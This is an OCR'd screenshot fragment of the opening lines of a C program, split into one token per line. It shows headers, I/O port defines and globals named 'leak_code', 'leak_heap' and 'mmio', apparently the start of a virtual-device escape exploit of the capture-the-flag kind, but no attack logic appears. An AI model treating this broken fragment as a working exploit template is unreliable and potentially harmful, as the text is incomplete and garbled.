
13
#
include
<sys/mman.h>
14
#
include
<sys/ioctl.h>
15
#
include
<sys/prctl.h>
16
#
include
<sys/uio.h>
17
#
include
<sys/syscall.h>
18
#
include
<sys/wait.h>
19
#
include
<sched.h>
20
#
include
<sys/io.h>
21
22
#
define
 PORT_MEMORYMODE 0X230
23
#
define
 PORT_OFFSET 0X240
24
#
define
 PORT_STATE 0x250
25
26
// -rw-------    1 root     root         1638
27
// -rw-------    1 root     root          409
28
29
char
* cmb;
30
char
* mmio;
31
32
size_t
 leak_code = 
0
;
33
size_t
 leak_heap = 
0
;
34
size_t
 code = 
0
;